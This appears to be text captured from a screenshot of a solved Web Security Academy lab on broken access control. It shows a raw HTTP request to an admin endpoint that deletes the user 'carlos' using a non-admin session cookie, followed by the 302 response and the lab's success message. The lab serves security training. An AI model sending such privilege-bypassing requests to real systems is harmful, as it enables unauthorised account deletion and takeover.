 GET /admin/delete?username=carlos HTTP/2
Host: 0a3d008f03243c18804ee9ec00e70072.web-security-academy.net
Cookie: session=JiUENdgkjdCcvGwOiEFZ8xJAMxd52jLN
Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a3d008f03243c18804ee9ec00e70072.web-security-academy.net/admin
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Web Security
Academy
User ID controlled
Back to lab description
Congratulations, you solved the lab!
User deleted successfully!
Users
wiener - Delete